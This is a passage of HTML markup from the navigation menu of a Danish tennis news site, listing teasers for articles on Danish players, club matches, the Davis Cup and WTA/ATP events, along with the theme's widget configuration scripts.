                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1516";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "379";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" class="td-image-wrap " title="Kan B 93 fastholde førstepladsen?" ><img class="entry-thumb" src="[data-uri]" alt="Ella Møller Wilstrup" title="Kan B 93 fastholde førstepladsen?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I4188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" title="Kan B 93 fastholde førstepladsen?">Kan B 93 fastholde førstepladsen?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5089";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1273";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
